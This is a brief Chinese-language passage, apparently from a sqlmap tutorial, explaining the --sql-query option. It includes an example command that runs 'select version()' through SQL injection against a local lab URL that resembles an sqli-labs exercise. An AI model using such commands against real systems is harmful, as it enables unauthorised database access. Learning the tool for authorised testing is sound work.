 ◆执行指定SQL语句
➢ 参数：--sql-query
➢ 用法：sqlmap -u [URL] --sql-query=“sql语句”
➢ python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --sql-query="select version()"
➢ 说明：该命令直接执行指定的SQL语句